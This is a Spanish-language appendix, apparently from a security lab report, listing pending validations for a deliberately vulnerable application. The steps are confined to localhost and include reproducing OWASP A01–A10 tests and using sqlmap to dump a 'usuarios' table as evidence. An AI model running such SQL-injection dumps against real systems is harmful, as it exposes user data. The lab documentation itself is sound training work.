Limpieza del paquete | Sin target, JAR compilado, Maven Wrapper vacío ni archivos inesperadamente vacíos. | Aprobado

D.2 Validaciones dinámicas pendientes o por documentar
- Levantar el stack con docker compose --profile full up -d --build y guardar la salida de docker compose ps.
- Ejecutar scripts/verificar-laboratorio.ps1 y conservar su resultado.
- Reproducir las pruebas A01 a A10 únicamente contra localhost y agregar las figuras 2 a 13.
- Ejecutar sqlmap, identificar PostgreSQL y guardar el dump de la tabla usuarios como figuras 14 y 15.
- Adjuntar el reporte de OWASP Dependency-Check y las salidas relevantes de los logs del backend.
- Confirmar que los puertos publicados permanecen enlazados a 127.0.0.1 y que la V1 no está accesible desde otra máquina.

D.3 Criterio de cierre documental
La documentación de la V1 se considera completa cuando cada procedimiento tenga una evidencia real, numerada y legible, y cuando la conclusión refleje únicamente resultados comprobados. Las capturas deben mostrar la dirección localhost, el comando o acción ejecutada y la respuesta obtenida.

